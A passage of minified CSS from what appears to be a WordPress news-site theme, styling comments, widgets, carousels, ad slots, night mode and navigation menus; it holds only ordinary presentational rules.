0 10px;font-size:1.1rem;font-weight:700}.author_content p{margin-bottom:15px}.author_socials a{font-size:20px;display:inline-block;margin:10px 10px 0 0;color:#999;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.post-body img{max-width:100%;height:auto}.alignleft,img.alignleft{display:inline;float:left;margin-right:10px}.alignright,img.alignright{display:inline;float:right;margin-left:10px}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:10px}.wp-caption{margin-bottom:10px;max-width:100%!important;line-height:0,9;box-shadow:rgba(0,0,0,.12) 0 1px 3px,rgba(0,0,0,.24) 0 1px 2px;font-size:11px}.gallery .gallery-item,.gallery .gallery-itemx{display:inline-block;vertical-align:top;padding:0 0 10px;text-align:center}.gallery-columns-2 .gallery-item,.gallery-columns-2 .gallery-itemx{width:50%}.gallery-columns-3 .gallery-item,.gallery-columns-3 .gallery-itemx{width:33.33333333333333%}.gallery-columns-4 .gallery-item,.gallery-columns-4 .gallery-itemx{width:25%}.gallery-columns-5 .gallery-item,.gallery-columns-5 .gallery-itemx{width:20%}.gallery-columns-6 .gallery-item,.gallery-columns-6 .gallery-itemx{width:16.66666666666667%}.gallery-columns-7 .gallery-item,.gallery-columns-7 .gallery-itemx{width:14.28571428571429%}.gallery-columns-8 .gallery-item,.gallery-columns-8 .gallery-itemx{width:12.5%}.gallery-columns-9 .gallery-item,.gallery-columns-9 .gallery-itemx{width:11.11111111111111%}.gallery .gallery-item img,.gallery .gallery-itemx img{max-width:100%;height:auto;display:block;margin:0 auto}.gallery-caption{font-size:smaller}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#09a4a8}.comments-title{font-size:1.4em;font-weight:600}.comment-list{margin:0 0 1em 0;padding:20px;list-style-type:none}.children{margin-top:1em;list-style-type:none}.comment-list li.comment{margin-bottom:15px}.comment-body,.comment-meta,.cancel-comment-reply{margin-bottom:10px}.comment-author .avatar{float:left;margin-right:10px}.comment-metadata{font-size:smaller}.comment-reply-link{padding:5px 10px;background-color:#09a4a8;color:#fff;font-size:.8em;border-radius:4px;border:none;text-transform:uppercase;font-weight:600}.comment-reply-link:hover{background-color:#111;color:#fff}#commentform input,#commentform textarea,.widget_categories select,.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;background-color:#fff;background-clip:padding-box;border:1px solid #fafafa;-moz-box-shadow:0 2px 4px rgba(204,204,204,.4) inset;-webkit-box-shadow:0 2px 4px rgba(204,204,204,.4) inset;box-shadow:0 2px 4px rgba(204,204,204,.4) inset;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}#commentform textarea{height:calc(8em + .75rem + 2px)}#commentform input:focus,#commentform textarea:focus,.widget_categories select:focus,.form-control:focus{background-color:#fff;border-color:#fafafa;outline:0;box-shadow:0 2px 4px rgba(204,204,204,.4) inset}#commentform .btn-send-comment,.btn-add-review{background-color:#09a4a8;color:#ffffff!important;box-shadow:none;text-shadow:0 -1px 0 rgba(0,0,0,.2);border:1px solid var(--border);padding:.5em 1.5em;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;font-weight:600}#commentform .btn-send-comment:hover,.btn-add-review:hover{background-color:#111}.search-form{position:relative}.search-form .form-control{padding-right:30px}.search-form .button{position:absolute;top:1px;right:1px;background:#f2f2f2;border:0;box-shadow:none;padding:5px 10px;border-radius:4px}.widget{margin-bottom:15px}.lmd-sidebar .widget-title{text-align:center;font-size:16px;color:#0aa3ab;margin-bottom:22px}.widget ul{margin:0;padding:0;list-style:none}.widget li{margin:0;padding:0 0 10px 0}.widget ul ul{margin:0;padding:10px 0 0 20px}.lmd-section,.lmd-sidebar .widget{background:#f4f4f4;padding:10px}.widget-title,.section-title{margin:-10px -10px 10px -10px;background:#e2e2e2;padding:10px}.lmd-sidebar .widget_search{padding:0}table#wp-calendar{width:100%}table caption{font-weight:700;text-align:center;padding-bottom:5px}table#wp-calendar td#prev{text-align:left;padding-left:3px}table#wp-calendar td#next{text-align:right;padding-right:3px}table#wp-calendar th,table#wp-calendar td{padding:5px;text-align:center;border:1px solid var(--border)}.navigation{padding-top:1em;padding-bottom:1em}.navigation:after{content:"";display:table;clear:both}.navigation-single{font-size:1.3em}.prev-posts{float:left;width:48%;text-align:left}.next-posts{float:right;width:48%;text-align:right}.page-item{margin:0 5px;border-radius:0}.page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-link{padding:.3rem .6rem}.page-link,.page-link:focus{font-size:.9em;box-shadow:none;color:#666;background-color:#fff;border:1px solid #e3e3e3;border-radius:0}.page-item.active .page-link{color:#fff;background-color:#09a3a8;border-color:#09a3a8}.page-link:hover{color:#fff;background-color:#444;border-color:#444}.breadcrumb{background-color:transparent;padding:.75rem 0;border-radius:0;font-size:.8rem;margin-bottom:.5em}.breadcrumb li{margin-right:.5em}.breadcrumb li::after{display:inline-block;padding-left:.5em;color:var(--abu);content:"/"}.breadcrumb li a{color:var(--dua)}.bcurrent{color:var(--abu)}.lmd-navbar-footer{background-color:#ebebeb;padding-top:0;padding-bottom:0}.lmd-navbar-footer .container{padding-top:0;padding-bottom:0}.lmd-navbar-footer img{margin-top:-35px;width:30px;height:auto}.top img{margin-top:-15px;width:30px;height:auto}.footer-menu-mobile .mnavbar-nav{margin:0;padding:0;list-style:none}.footer-menu-mobile .mnavbar-nav::after{content:'';clear:both;display:table}.footer-menu-mobile li{width:50%;float:left;text-align:center}.footer-menu-mobile ul li:first-child,.footer-menu-mobile .top{width:100%;text-align:center}.footer-menu-mobile li a{padding:5px 10px}.lmd-contact{position:relative;overflow:hidden;background:#fff}.lmd-svg-bgtop{position:absolute;top:0;width:100%;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=-1,M12=0,M21=0,M22=-1,DX=0,DY=0,SizingMethod='auto expand')}.tdm-svg{fill:#028d8f;transform-origin:50% 50% 0;width:100%;min-width:1000px;left:50%;transform:translateX(-50%);position:relative}.tdm-svg2{opacity:.3}.tdm-svg3{opacity:.15}.flogo,.fsub{text-align:center;padding-bottom:15px}.flogo{text-align:left}.fsub img{margin:0 auto;width:46px}.socmed{margin:0;padding:0;list-style:none}.socmed .socmed-box a{width:100%;height:100%;margin-bottom:10px;padding:5px 10px;display:flex;justify-content:space-between;align-items:center;color:#fff}.socmed-box-facebook{background-color:#3b5998}.socmed-box-instagram{background-color:#d32c9b}.socmed-box-twitter{background-color:#00aced}.socmed-like{font-size:.7em;font-weight:500}.socmed-box:hover{opacity:.9}.lmd-footer{background-color:#000;color:#fff;padding-bottom:0}.lmd-footer .container,.lmd-contact .container{padding-bottom:0}.lmd-footer a{color:#fff}.copyleft{margin-bottom:5px}.copyleft,.copyright{text-align:center}.copyleft strong{margin:0 5px 0 2px}.copyleft span{margin-right:5px}.back-to-top{position:fixed;bottom:2em;right:2em;text-decoration:none;color:#fff;background-color:#028d8f;font-size:.9em;padding:.4em .9em}.back-to-top:hover{opacity:.9}#lmdCarousel .carousel-item{height:200px;background-repeat:no-repeat;background-size:cover;background-position:center;position:relative}#lmdCarousel .carousel-overlay{position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0;background:rgba(1,1,1,.2)}#lmdCarousel .carousel-caption{padding-top:10px}#lmdCarousel .carousel-caption h3{font-size:22px;line-height:1.2;margin:0;text-transform:capitalize;padding:0;border:none;font-weight:900;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}#lmdCarousel .carousel-caption a{color:#fff}#lmdCarousel .carousel-caption a:hover{color:#028d8f}.lmd-section{margin-bottom:15px}.lmd-section .section-title{color:#0aa3ab;text-transform:uppercase;font-size:20px}.indexs{float:right}.indexs a{background:#028d8f;color:#fff;border-radius:4px;padding:4px 10px;font-size:12px}.lmd-section-terkini .excerpt.grid .post-content,.lmd-section-category .grid3 .post-content{position:absolute;bottom:25px;left:5px;right:0;width:calc(100% - 10px);padding:10px;background:rgba(0,0,0,.3)}.lmd-section-category .grid3 .post-content{bottom:2px;left:2px;right:0;width:calc(100% - 3px)}.lmd-section .excerpt{margin-bottom:15px}.lmd-section .post-meta{margin-bottom:0}.lmd-section .post-meta .list-inline-item{line-height:0}.lmd-section .post-title{font-size:16px;line-height:20px;margin-bottom:6px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.lmd-section-terkini .excerpt.grid .post-title a,.lmd-section-category .excerpt.grid3 .post-title a,.lmd-section-terkini .excerpt.grid .post-meta,.lmd-section-category .excerpt.grid3 .post-meta{color:#fff}.lmd-section-category .excerpt.grid1 .post-thumbnail,.lmd-section-category .post-title,.lmd-section-category .post-meta{margin-bottom:6px}.lmd-section-category .excerpt.grid .post-body,.lmd-section-category .excerpt .post-meta{font-size:13px}.lmd-section-category-grid3 .no-gutters>.col,.lmd-section-category-grid3 .no-gutters>[class*="col-"]{padding-right:1px;padding-left:1px}.lmd-section-category .excerpt.grid3{margin-bottom:2px}.lmd-section-category .excerpt.grid3 .post-thumbnail,.lmd-section-category .excerpt.grid3 .post-meta{margin-bottom:0}.lmd-section-category-grid4{background:#09a4a8}.lmd-section-category-grid4 .section-title{background:#fff}.lmd-section-category .grid4{margin-bottom:15px}.lmd-section-category .grid4 .post-content{background:#fff;position:absolute;bottom:15px;left:15px;right:15px;width:calc(100% - 60px);padding:10px 10px 2px}.lmd-section-category .grid4 .post-title a{color:#111}.lmd-section-category .grid4 .post-title a:hover{color:#09a4a8}.lmd-section-category .grid3 .post-meta,.lmd-section-category .grid4 .post-meta{padding-bottom:5px}.heropost-container{overflow:hidden;margin-bottom:15px}.heropost{position:relative;height:200px}.heropost-thumbnail{width:100%;height:100%;overflow:hidden;background-color:#f7f7f7;background-position:50%;background-size:cover;transition:transform 2s;z-index:0}.thumbnail-overlay{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.2)}.heropost-content{position:absolute;left:0;right:0;bottom:0;width:100%;z-index:1;color:#fff;padding:20px 15px 0}.heropost-content a{color:#fff;font-weight:700}.heropost .post-title{font-size:20px;line-height:24px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.heropost-2nd .post-title{font-size:14px;line-height:18px}.heropost-2nd-1 .post-title{font-size:20px;line-height:24px}.ads{margin:1em auto;margin-bottom:15px;text-align:center}.ads_htop{margin:.5em auto;margin-bottom:0}.ads-sticky{position:absolute;width:170px;top:10px}.ads-sticky-left{left:0;display:flex;justify-content:center}.ads-sticky-right{right:0;display:flex;justify-content:center}ul.lmd-recent-post{margin:0;padding:0;list-style:none}.lmd-recent-item{margin-bottom:15px}.lmd-recent-item:last-child{margin-bottom:0}.lmd-recent-item .post-thumbnail{float:left;width:35%}.lmd-recent-item .post-text{margin-left:40%}.lmd-recent-item .post-title{font-size:14px;margin:0;padding:0;line-height:16px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:4}.widget ul.lmd-recent-post ul{margin:0;padding:0 0 0 0}.lmd-recent-item .post-meta{font-size:.8em}.widget.widget_lmdrecentposts{margin-top:15px}.lmd-sidebar .widget_lmdtrending{background:transparent;padding:0}.widget_lmdtrending .widget-title{margin:-10px 0 0 0;margin-bottom:15px}.lmd-terpopuler .post-meta{text-transform:none;color:var(--dua)}.lmd-terpopuler-item{background:rgba(0,0,0,.05);list-style:none;margin:0 0 1px 0;transition:all .2s ease;padding:0 0 0 15px;font-size:1em;border-bottom:1px solid #fff}.lmd-terpopuler-item:hover{background:#e8e8e8}.lmd-terpopuler-thumb{font-size:15px;font-weight:700;text-align:center;background:var(--link);color:var(--putih);width:60px;height:100px;margin:0 0 0 -15px;position:absolute;border-right:1px solid #f0f0f0;letter-spacing:-4px}.lmd-terpopuler-text{padding:10px 10px 0 55px}.lmd-terpopuler-text h3{font-size:1em;color:rgba(0,0,0,.85);display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}.lmd-middle{display:flex;justify-content:center;align-items:center;height:100%}.lmd-right{display:flex;justify-content:flex-end;align-items:center;height:100%}.lmd-left{display:flex;justify-content:flex-start;align-items:center;height:100%}.desktop{display:none}.mobile{display:block}.clear,.clearfix{clear:both;content:''}#lmd-body.onScroll .ads-sticky{position:fixed;top:150px}#lmd-body.onScroll .lmd-mheader{border-bottom:1px solid #414141}#lmd-body.onScroll .lmd-header .lmd-navbar-main{display:none}#lmd-body.onScroll .navbar{padding:.3rem 1rem}#lmd-body.onScroll .lmd-header .nav-link{padding:.3rem 1rem}#lmd-body.onScroll .lmd-navbar-network .tv .nav-link{border-radius:4px;padding:.3rem .5rem}#lmd-body.onScroll .lmd-navbar-main .home .fa{font-size:20px;margin-top:-5px}#lmd-body.onScroll .lmd-useradslogo .container-fluid{padding-top:.3em;padding-bottom:.3em}#lmd-body.onScroll .ads_htop{margin:.3em auto}#lmd-body.onScroll .nav-user .nav-link .fa{font-size:25px}#lmd-body.onScroll .lmd-navbar-network .search-form .form-control{height:30px;font-size:14px}#lmd-body.onScroll .lmd-navbar-network .search-form .button{padding:1px 10px}#lmd-body.onScroll .lmd-navbar-network .search-form .button .fa{font-size:14px}body.night-mode,.night-mode .lmd-header,.night-mode .lmd-mheader{background:#181a1b;color:#fff}.night-mode .lmd-section,.night-mode .lmd-sidebar .widget,.night-mode .indexs a{background-color:#333;color:#fff}.night-mode .widget-title,.night-mode .section-title{background-color:#232628;color:#fff}.night-mode a,.night-mode .post-title,.night-mode .post-title a{color:#fff}.night-mode a:hover{color:#999}.night-mode .lmd-navbar-network{background-color:rgb(35,38,40)}.night-mode .navbar-light .navbar-nav .nav-link,.night-mode .navbar-light .dropdown-item,.night-mode .navbar-light .navbar-nav .nav-link .fa{color:rgb(221,218,214)}.night-mode .navbar-light .dropdown-menu,.night-mode .moblist-user .dropdown-menu{background-color:rgb(24,26,27)}.fa-moon-o,.fa-sun-o{padding-top:0}.fa-moon-o{display:block}.fa-sun-o{display:none}.night-mode .fa-sun-o{display:block}.night-mode .fa-moon-o{display:none}.logo-light,.night-mode .logo-dark{display:block}.logo-dark,.night-mode .logo-light{display:none}.night-mode .author-box{background-color:rgb(31,34,35);background-image:none;border-color:rgb(53,57,59)}.night-mode .author_content{color:#fff}.night-mode .lmd-navbar-footer{background-color:rgb(35,38,40)}.night-mode .nav-user .dropdown-menu{color:rgb(209,205,199);background-color:rgb(24,26,27);border-color:rgba(140,130,115,.15)}.night-mode .sidenav{background-color:rgb(24,26,27)}.night-mode .page-link{color:#fff;background-color:#444;border-color:#444}.night-mode .page-link:hover{color:#fff;background-color:#09a4a8;border-color:#09a4a8}@media (min-width:768px){.desktop{display:block;overflow:auto}.mobile{display:none}.lmd-navbar-main .main-menu{overflow:inherit}#lmdCarousel .carousel-item{height:400px}.excerpt .post-title{font-size:19px;line-height:20px}.excerpt .post-meta{font-size:.8em}.excerpt .post-body{display:block;font-size:.79em;margin-top:10px}.post-author .img-author{display:inline}.lmd-section-terkini .post-title{font-size:16px;line-height:20px;font-weight:700}.copyleft{text-align:left}.copyright{text-align:right}#lmd-body.onScroll .lmd-header .lmd-navbar-main{display:block}#lmd-body.onScroll .lmd-header .lmd-navbar-partner{display:none}.page-link{padding:.5rem .75rem}.heropost-1st{height:460px}.heropost-2nd{height:200px}.heropost-2nd-1{height:260px}.heropost .post-title{font-size:27px}.heropost-2nd .post-title{font-size:16px}.heropost-2nd-1 .post-title{font-size:24px}.top img{margin-top:-35px}}@media (min-width:1200px){.container{max-width:998px}}.post-content .post-body a{color:#09a4a8}.post-content .list-inline a{color:#09a4a8}.post-content .list-inline a:hover{color:#000}.post-content .post-body a:hover{color:#000}.related-title{background:#09a4a8;color:#fff;font-weight:500;font-size:20px;padding:5px 10px;display:block}.banner-title{background:#09a4a8;color:#fff;font-weight:500;font-size:20px;padding:5px 10px;display:block}.wp-block-image figcaption{margin-bottom:10px;max-width:100%!important;line-height:0,9;box-shadow:rgb(0 0 0 / 12%) 0 2px 2px,rgb(0 0 0 / 24%) 0 2px 2px;font-size:11px;font-style:italic;text-align:center}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}body.night-mode .lmd-terpopuler-text h3{color:#fff}.ads-get-app{display:none;align-items:center;justify-content:space-between;padding:.5em 12px;background:#f7f7f7}@media only screen and (max-width:768px){.ads-get-app{display:flex}}.ads-get-app .box-logo img{width:30px;height:35px}.ads-get-app .box-text{flex-grow:2;margin-left:15px}.ads-get-app .box-text strong{display:block;font-size:13px;font-weight:600;color:#000;line-height:1;position:relative;top:2px}.ads-get-app .box-text span{font-size:12px;line-height:1.4}.ads-get-app .box-link{margin-right:12px}.ads-get-app .box-link a{border:1px solid #000;border-color:#21409A;color:#21409A;font-size:12px;padding:4px 12px;position:relative;display:inline-flex;align-items:center;line-height:1.4;justify-content:center;cursor:pointer;vertical-align:top;border-radius:4px}.ads-get-app .box-close{width:16px;height:16px;position:relative;right:-6px;bottom:22px;color:#21409A}.ads-hide{display:flex;align-items:center;justify-content:center;flex-direction:column;background:#f7f7f7;padding:10px 0 6px 0;z-index:2;box-shadow:0 2px 4px 0 rgb(0 0 0 / 15%)}.ads-hide span{font-size:14px;color:#555}.row-all{flex-wrap:nowrap;justify-content:center}.ads-sticky-left{position:relative;order:1;z-index:-1;width:300px;height:600px;top:auto;margin-right:5px}.lmd-sidebar{order:2}.lmd-content{order:3}.sidebar-right{order:4}.ads-sticky-right{position:relative;order:5;z-index:-1;width:300px;height:600px;top:auto;margin-left:5px}@media only screen and (max-width:1600px){.row-home{flex-wrap:wrap;justify-content:normal}.ads-sticky-left,.ads-sticky-right{display:none}}.page-template-tpl-home .row-home{flex-wrap:nowrap;justify-content:center}.page-template-tpl-home .ads-sticky-left{position:relative;order:1;z-index:-1;width:300px;height:600px;top:auto;margin-right:5px}.page-template-tpl-home .sidebar-left{order:2}.page-template-tpl-home .lmd-content{order:3}.page-template-tpl-home .sidebar-right{order:4}.page-template-tpl-home .ads-sticky-right{position:relative;order:5;z-index:-1;width:300px;height:600px;top:auto;margin-left:5px}@media only screen and (max-width:1600px){.page-template-tpl-home .row-home{flex-wrap:wrap;justify-content:normal}.page-template-tpl-home .ads-sticky-left,.page-template-tpl-home .ads-sticky-right{display:none}}.ads-top-header{display:flex;align-items:center;justify-content:center;max-width:998px;max-height:350px;margin:0 auto}.ads-top-header img{width:100%;height:350px}.lmd-navbar-footer,.lmd-contact,.lmd-footer{z-index:9999}.ads-by-section{margin-bottom:15px}body.archive .ads-sticky-right,body.archive .ads-sticky-left,body.single .ads-sticky-right,body.single .ads-sticky-left{display:none}body.onScroll .ads-sticky-right,body.onScroll .ads-sticky-left{display:block}@media only screen and (max-width:1300px){body.onScroll .ads-sticky-right,body.onScroll .ads-sticky-left{display:none}}body.single .lmd-sidebar,body.archive .lmd-sidebar{order:3}@media only screen and (max-width:576px){body.single .container .row-all,body.archive .container .row-all{flex-wrap:wrap}body.single img,body.archive img{max-width:100%}}@media only screen and (min-width:576px){body.single .container,body.archive .container{max-width:540px}body.single .container .row-all,body.archive .container .row-all{flex-wrap:wrap}}@media only screen and (min-width:768px){body.single .container,body.archive .container{max-width:720px}}@media only screen and (max-width:1600px){body.onScroll .ads-sticky-right,body.onScroll .ads-sticky-left{display:none}}@media (min-width:1200px){body.single .container,body.archive .container{max-width:998px}}body.search .lmd-content,body.page-template-default .lmd-content{order:1}body.search .ads-sticky-left,body.search .ads-sticky-right,body.page-template-default .ads-sticky-left,body.page-template-default .ads-sticky-right{display:none}body.search.onScroll .ads-sticky-right,body.search.onScroll .ads-sticky-left,body.page-template-default.onScroll .ads-sticky-right,body.page-template-default.onScroll .ads-sticky-left{display:block}@media only screen and (max-width:1600px){body.search.onScroll .ads-sticky-right,body.search.onScroll .ads-sticky-left,body.page-template-default.onScroll .ads-sticky-right,body.page-template-default.onScroll .ads-sticky-left{display:none}}.single .ads_single_middle{background-attachment:fixed;background-repeat:no-repeat;margin:1em auto;position:relative;background-size:cover;background-position:50%;width:100%;display:flex;justify-content:center;align-items:center;padding:1em}@media only screen and (max-width:768px){body.home.page-template-tpl-home .lmd-content{order:1}}.vertical-menu{position:relative;z-index:99;margin-bottom:15px}.vertical-menu .vertical-menu__head{position:relative;padding:12px;background:#09a4a8}.vertical-menu .vertical-menu__head h3{font:900 16px sans-serif;color:#fff;text-align:center;margin:0}.vertical-menu__content{position:relative;border-right:1px solid #e0e0e0;border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:10px 0 0;margin-bottom:15px}.vertical-menu li img{width:35px;height:30px}.vertical-menu a{position:relative;background-color:#fff;font-size:14px;color:#565656;display:block;padding:0 12px;padding-left:0;text-decoration:none;font-weight:600}.vertical-menu span.isi{position:absolute;top:0;bottom:0;margin:auto;height:24px;padding-left:33px;display:inline-block}.widget .lmd-recent-item{border-bottom:1px solid #dadada;padding:10px 0;margin:0;display:flex;align-items:center}.widget .lmd-recent-item:last-child{border-bottom:none}.widget .lmd-recent-item .post-thumbnail{float:none;width:40%}.widget .lmd-recent-item .post-text{width:52%;margin-left:8%}.widget .lmd-recent-item img{border-radius:5px;height:100px}.widget-multisite-author{font-size:12px;text-transform:capitalize;font-weight:500;color:#0aa3ab;margin-bottom:4px;display:block}.widget-multisite-date{font-size:13px;font-weight:400;display:block;color:#111;margin-top:4px}.inline-posts{clear:both;margin-top:0em;margin-bottom:1em}.inline-posts a{padding:0;margin:0;padding-top:1em;padding-bottom:1em;width:100%;display:block;font-weight:700;background:#eaeaea;border:0;border-left:4px solid #1ABC9C;box-shadow:0 1px 2px rgb(0 0 0 / 17%);text-decoration:none}.inline-posts a .box{padding-left:1em;padding-right:1em}.inline-posts a .box .text{font-weight:700;color:#141414;text-decoration:none;font-size:16px}.inline-posts a .box .the_title{color:#16A085;text-decoration:underline;font-size:16px}.section-terkini .col-12{border-top:1px solid #dadada;border-bottom:1px solid #dadada;padding:15px 0}.section-terkini .col-12 .lmd-section .excerpt{margin-bottom:0}.lmd-section-category .grid4 .post-content{background:rgb(255 255 255 / 50%)}.category-terkait .post-thumbnail img{height:150px}.single-post .post-category a{font-size:12px;padding:2px 5px}.widget .lmd-terpopuler-item{background:transparent;border-bottom:1px solid #dadada;margin:12px;padding-bottom:12px}.widget .lmd-terpopuler-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.widget .lmd-terpopuler-item .lmd-terpopuler-text{padding-top:0;margin-left:8px}.widget .lmd-terpopuler-item .lmd-terpopuler-text h3{margin-bottom:0}.widget .lmd-terpopuler-thumb{letter-spacing:-1px;line-height:1.73;background:#09a4a8;border-radius:100%;height:25px;width:25px;text-align:center;left:44px;color:#fff}.lmd-section .excerpt.grid .post-date,.lmd-section .post-meta .list-inline-item,.widget-multisite-date{font-size:12px}.section-terkini .excerpt{margin-bottom:0}@media only screen and (max-width:768px){.lmd-section-category-grid1 .row.match-height img,.row.match-height .grid2 img{width:250px;width:100%;height:150px}}@media only screen and (max-width:768px){.lmd-navbar-footer{padding:10px 0}.lmd-navbar-footer ul li:first-child a{background:transparent;border:none;box-shadow:none!important}.lmd-navbar-footer ul li a{padding:10px;display:flex;align-items:center;justify-content:center;background:#f4f4f4;box-shadow:0 .125rem .25rem rgb(0 0 0 / 8%)!important;border-radius:14px;margin:5px;text-transform:uppercase;font-weight:600;font-size:14px;color:#0a8fb0;transition:all .2s ease}.lmd-navbar-footer ul li a:hover{background:#0a8fb0;color:#fff}}.lmd-navbar-partner{overflow:hidden}#menuPartner li a{display:flex!important;flex-wrap:wrap}#menuPartner li a img{width:18px;height:auto;border-radius:50%;margin-right:5px}.lmd-useradslogo.desktop{overflow:hidden}#menuNetwork button.lainnya{margin:0;background:#09a4a8;border:1px solid #cbbdd5;border-radius:20px;color:#fff;text-transform:none;font-weight:500;font-size:13px;padding:4px 15px;margin-left:15px;margin-right:0;display:none}#menuNetwork button.lainnya:focus{outline:none}.network-sub-menu{display:none}.network-sub-menu ul{background:rgba(0,0,0,.8);box-shadow:0 0 5px 0 rgb(0 0 0 / 30%);display:flex;flex-wrap:wrap;flex-direction:row;justify-content:center}.network-sub-menu ul li{margin:0 10px;position:relative;padding:6px 0}.network-sub-menu ul li:nth-child(1),.network-sub-menu ul li:nth-child(2),.network-sub-menu ul li:nth-child(3),.network-sub-menu ul li:nth-child(4),.network-sub-menu ul li:nth-child(5),.network-sub-menu ul li:nth-child(6),.network-sub-menu ul li:nth-child(7),.network-sub-menu ul li:nth-child(8){display:none}.network-sub-menu ul li::before{content:"";position:absolute;width:1px;height:15px;top:12px;left:-10px;background:#fff}.network-sub-menu ul li:nth-child(9)::before{display:none}.network-sub-menu ul li a{display:inline-block;color:#fff;font-size:13px;font-weight:400;padding:0 20px!important}@media only screen and (max-width:1440px){#menuNetwork button.lainnya{display:block}#menuNetwork ul li:nth-child(12),#menuNetwork ul li:nth-child(13),#menuNetwork ul li:nth-child(14),#menuNetwork ul li:nth-child(15),#menuNetwork ul li:nth-child(16),#menuNetwork ul li:nth-child(17),#menuNetwork ul li:nth-child(18),#menuNetwork ul li:nth-child(19),#menuNetwork ul li:nth-child(20),#menuNetwork ul li:nth-child(21),#menuNetwork ul li:nth-child(22),#menuNetwork ul li:nth-child(23),#menuNetwork ul li:nth-child(24),#menuNetwork ul li:nth-child(25){display:none}}@media only screen and (max-width:1200px){#menuNetwork ul li:nth-child(9),#menuNetwork ul li:nth-child(10),#menuNetwork ul li:nth-child(11),#menuNetwork ul li:nth-child(12),#menuNetwork ul li:nth-child(13){display:none}.network-sub-menu ul li:nth-child(12)::before{display:block}.network-sub-menu ul li:nth-child(9),.network-sub-menu ul li:nth-child(10),.network-sub-menu ul li:nth-child(11),.network-sub-menu ul li:nth-child(12),.network-sub-menu ul li:nth-child(13){display:block}}@media only screen and (max-width:992px){#menuNetwork ul li:nth-child(7),#menuNetwork ul li:nth-child(8),#menuNetwork ul li:nth-child(9),#menuNetwork ul li:nth-child(10),#menuNetwork ul li:nth-child(11),#menuNetwork ul li:nth-child(12),#menuNetwork ul li:nth-child(13){display:none}.network-sub-menu ul li:nth-child(7)::before{display:none}.network-sub-menu ul li:nth-child(7),.network-sub-menu ul li:nth-child(8),.network-sub-menu ul li:nth-child(9),.network-sub-menu ul li:nth-child(10),.network-sub-menu ul li:nth-child(11),.network-sub-menu ul li:nth-child(12),.network-sub-menu ul li:nth-child(13){display:block}}@media only screen and (max-width:876px){.lmd-navbar-network.desktop{display:none}}body.page-template-page_index .lmd-section{background:#fff;display:none}body.page-template-page_index .lmd-section.semua{display:block}body.page-template-page_index .lmd-section .col-12:first-child{border-top:none}body.page-template-page_index .lmd-section .filter{position:relative}body.page-template-page_index .lmd-section .filter .filter-tanggal{display:flex;flex-wrap:wrap;justify-content:flex-end}body.page-template-page_index .lmd-section .filter .filter-tanggal span.filter{display:inline-block;margin-right:5px;position:relative;top:5px;font-size:15px}body.page-template-page_index .lmd-section .filter .filter-tanggal svg{width:15px;height:14px;position:relative;bottom:4px}body.page-template-page_index .lmd-section .filter .filter-tanggal #reportrange{cursor:pointer;display:inline-block;background:rgb(255,255,255);padding:3px 10px;border-width:1px;border-style:solid;border-color:rgb(204,204,204);border-image:initial;font-size:15px}body.page-template-page_index .lmd-section .filter .box-ul{display:flex;flex-wrap:wrap;justify-content:flex-end;margin-top:12px;margin-bottom:12px;position:absolute;top:30px;right:0;z-index:1;display:none}body.page-template-page_index .lmd-section .filter .box-ul ul{margin:0;padding:0;border:1px solid rgb(221,221,221);position:relative;background:#fff}body.page-template-page_index .lmd-section .filter .box-ul ul::before{content:"";top:-7px;left:9px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid rgb(255 255 255);position:absolute;display:inline-block;z-index:1}body.page-template-page_index .lmd-section .filter .box-ul ul::after{content:"";top:-8px;left:9px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid rgb(204,204,204);position:absolute;display:inline-block}body.page-template-page_index .lmd-section .filter .box-ul ul li.active{background-color:rgb(0,136,204);color:rgb(255,255,255)}body.page-template-page_index .lmd-section .filter .box-ul ul li{list-style:none;font-size:12px;cursor:pointer;padding:8px 12px}body.page-template-page_index .lmd-section .filter .box-ul ul li.active:hover{background-color:rgb(0,136,204);color:rgb(255,255,255)}body.page-template-page_index .lmd-section .filter .box-ul ul li:hover{background-color:rgb(238,238,238)}body.page-template-page_index .lmd-content .box-info{display:flex;flex-wrap:wrap;align-content:center}body.page-template-page_index .lmd-content .box-info ul.post-categories{margin:0;padding:0;display:flex;flex-wrap:wrap}body.page-template-page_index .lmd-content .box-info ul.post-categories li{list-style:none;margin-right:8px;margin-bottom:8px}body.page-template-page_index .lmd-content .box-info ul.post-categories li 